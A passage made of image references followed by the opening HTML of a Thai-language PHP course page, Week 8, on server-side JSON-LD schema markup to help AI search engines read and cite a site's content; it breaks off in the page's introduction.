





<file: week-08/index.html>
<!DOCTYPE html>
<html lang="th">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Week 8 — GEO/AEO Schema: JSON-LD ฝั่ง Server</title>
<link rel="stylesheet" href="../style.css">
</head>
<body>
<header class="hero">
  <div class="wrap">
    <div class="crumb"><a href="../index.html">PHP Full Stack Track</a> · Week 8</div>
    <h1>🤖 GEO/AEO Schema — JSON-LD ฝั่ง Server</h1>
    <p>มีหน้า single ที่ดึงข้อมูลครบแล้ว (Week 7) — แต่เป้าธุรกิจ<strong>อันดับ 1</strong>ของ redesign Fujisawa คือทำให้
    AI search (ChatGPT, Google AI, Perplexity) "อ่านออกและยกไปตอบ" · บทนี้เจาะ JSON-LD schema 